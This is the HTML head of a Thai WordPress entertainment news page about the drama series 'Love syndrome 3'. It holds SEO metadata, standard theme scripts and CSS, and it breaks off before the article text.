

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/love-syndrome-3-%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B9%82%E0%B8%84%E0%B8%95%E0%B8%A3%E0%B9%86-%E0%B9%82%E0%B8%AB%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%A1%E0%B8%B6%E0%B8%87-%E0%B8%A1/
body_size: 26062
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02.jpeg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Love syndrome 3 รักโคตรๆ โหดอย่างมึง มาแรงซัดใจแฟนๆ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/love-syndrome-3-รักโคตรๆ-โหดอย่างมึง-ม/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Love syndrome 3 รักโคตรๆ โหดอย่างมึง มาแรงซัดใจแฟนๆ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="กระแสแรงๆ ทั้งไทยและอีกหลายประเทศ แรงก่อนจะออนแอร์ กับซ [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/love-syndrome-3-รักโคตรๆ-โหดอย่างมึง-ม/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2022-05-18T09:42:32+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02.jpeg" />
	<meta property="og:image:width" content="2508" />
	<meta property="og:image:height" content="1672" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02.jpeg","contentUrl":"https://siam108.com/wp-content/uploads/2022/05/3CD5196C-889A-4BA7-BCCA-F2C4E0B02E02.jpeg","width":2508,"height":1672},{"@type":"WebPage","@id":"https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/#webpage","url":"https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/","name":"Love syndrome 3 \u0e23\u0e31\u0e01\u0e42\u0e04\u0e15\u0e23\u0e46 \u0e42\u0e2b\u0e14\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e21\u0e36\u0e07 \u0e21\u0e32\u0e41\u0e23\u0e07\u0e0b\u0e31\u0e14\u0e43\u0e08\u0e41\u0e1f\u0e19\u0e46 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/#primaryimage"},"datePublished":"2022-05-18T09:42:32+00:00","dateModified":"2022-05-18T09:42:32+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"Love syndrome 3 \u0e23\u0e31\u0e01\u0e42\u0e04\u0e15\u0e23\u0e46 \u0e42\u0e2b\u0e14\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e21\u0e36\u0e07 \u0e21\u0e32\u0e41\u0e23\u0e07\u0e0b\u0e31\u0e14\u0e43\u0e08\u0e41\u0e1f\u0e19\u0e46"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/28350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=28350' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2Flove-syndrome-3-%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2586-%25e0%25b9%2582%25e0%25b8%25ab%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a1%25e0%25b8%25b6%25e0%25b8%2587-%25e0%25b8%25a1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2Flove-syndrome-3-%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2586-%25e0%25b9%2582%25e0%25b8%25ab%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a1%25e0%25b8%25b6%25e0%25b8%2587-%25e0%25b8%25a1%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d3d804c53b","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"d3d804c53b","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="cbec592c17";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/movie-drama/",
                    "name": "ภาพยนตร์ / ละคร"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/love-syndrome-3-%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%95%e0%b8%a3%e0%b9%86-%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%b6%e0%b8%87-%e0%b8%a1/",
                    "name": "Love syndrome 3  รักโคตรๆ โหดอย่างมึง มาแรงซัดใจแฟนๆ"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
